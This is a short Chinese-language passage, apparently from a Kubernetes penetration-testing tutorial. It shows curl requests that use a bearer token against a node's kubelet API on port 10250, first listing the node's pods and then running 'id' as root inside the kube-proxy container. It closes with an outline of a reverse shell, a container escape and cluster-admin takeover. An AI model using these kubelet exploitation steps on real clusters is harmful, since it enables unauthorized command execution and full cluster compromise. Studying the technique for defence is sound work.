 get 权限，利用 token 直接向某个节点的 kubelet 发送请求，获取该节点下 pods 信息
curl -s -k -H "Authorization: Bearer $TOKEN" https://172.19.0.4:10250/pods | jq -r
'.items[] | .metadata.name'
[root@VM-24-13-centos ~]# curl -s -k -H "Authorization: Bearer $TOKEN" https://172.19.0.4:10250/pods | jq -r '.items[] | .metadata.name'
kube-apiserver-demo-control-plane
kube-scheduler-demo-control-plane
local-path-provisioner-5ddd94ff66-j6z2j
kindnet-hv2hs
coredns-64897985d-vlwsw
coredns-64897985d-dkmn8
etcd-demo-control-plane
kube-controller-manager-demo-control-plane
kube-proxy-4n8mq
[root@VM-24-13-centos ~]#
create 权限，根据获取到的信息构造请求再向 kubelet 发送请求，执行命令
curl -k -H "Authorization: Bearer $TOKEN" https://172.19.0.4:10250/run/kube-
system/kube-proxy-4n8mq/kube-proxy -d "cmd=id"
[root@VM-24-13-centos ~]# curl -k -H "Authorization: Bearer $TOKEN" https://172.19.0.4:10250/run/kube-system/kube-proxy-4n8mq/kube-proxy -d
"cmd=id"
uid=0(root) gid=0(root) groups=0(root)
[root@VM-24-13-centos ~]#
可以通过信息收集获得 master 的 ip，然后找到 kube-proxy(作为特权容器运行)，反弹 shell 然后逃逸获
得 master 主机权限，从而获得 cluster admin 权限。